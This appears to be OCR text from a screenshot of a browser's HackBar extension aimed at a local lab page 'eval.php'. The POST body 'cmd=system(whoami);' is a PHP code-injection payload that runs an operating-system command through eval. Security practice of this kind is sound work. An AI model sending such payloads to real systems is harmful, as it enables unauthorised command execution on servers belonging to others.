 不安全 | 192.168.1.109/exec/code/eval.php
mingy-pc\mingy
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.1.109/exec/code/eval.php
enctype
Enable POST application/x-www-form-urlencoded
Body
cmd=system(whoami);